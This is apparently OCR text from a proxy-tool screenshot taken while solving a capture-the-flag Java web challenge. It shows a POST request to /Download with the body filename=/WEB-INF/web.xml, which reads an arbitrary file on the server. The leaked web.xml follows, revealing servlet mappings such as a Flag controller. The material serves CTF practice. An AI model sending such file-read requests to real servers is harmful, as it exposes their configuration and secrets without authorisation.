 Pretty Raw \n Actions
1 POST /Download HTTP/1.1
2 Host: bd98fb76-3db4-4877-974a-76bc53f129e2.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36 Edg/90.0.818.51
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: UM_distinctid=whoami; JSESSIONID=BE9EB6C3AC96FEF960486DB7AC5363F8
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 25
13
14 filename=/WEB-INF/web.xml
Pretty Raw Render \n Actions
com.wm.ctf.DownloadController
</servlet-class>
40 </servlet>
41 <servlet-mapping>
42 <servlet-name>
DownloadController
</servlet-name>
43 <url-pattern>
/Download
</url-pattern>
44 </servlet-mapping>
45
46 <servlet>
47 <servlet-name>
FlagController
</servlet-name>
48 <servlet-class>
com.wm.ctf.FlagController
</servlet-class>
49 </servlet>
50 <servlet-mapping>
51 <servlet-name>
FlagController
</servlet-name>
52 <url-pattern>
/Flag
</url-pattern>
53 </servlet-mapping>
54
55 </web-app>
INSPECTOR